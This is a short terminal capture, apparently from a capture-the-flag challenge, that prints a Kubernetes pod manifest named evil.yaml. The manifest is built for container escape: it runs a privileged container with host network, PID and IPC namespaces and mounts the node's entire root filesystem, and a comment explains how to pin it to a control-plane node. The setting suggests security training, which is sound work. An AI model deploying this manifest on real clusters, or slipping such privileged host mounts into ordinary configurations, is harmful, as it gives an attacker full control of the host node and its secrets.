 challenge@syringe-79b66d66d7-7mxhd:/tmp$ cat evil.yaml
apiVersion: v1
kind: Pod
metadata:
  name: soda-pod
  labels:
    app: pentest
spec:
  hostNetwork: true
  hostPID: true
  hostIPC: true
  containers:
  - name: soda-pod
    image: ubuntu
    imagePullPolicy: IfNotPresent
    securityContext:
      privileged: true
    volumeMounts:
    - mountPath: /host
      name: noderoot
    command: [ "/bin/sh", "-c", "--" ]
    args: [ "while true; do sleep 30; done;" ]
  #nodeName: k8s-control-plane-node # Force your pod to run on the control-plane node by uncommenting this line and changing to a control-plane node name
  volumes:
  - name: noderoot
    hostPath:
      path: /
challenge@syringe-79b66d66d7-7mxhd:/tmp$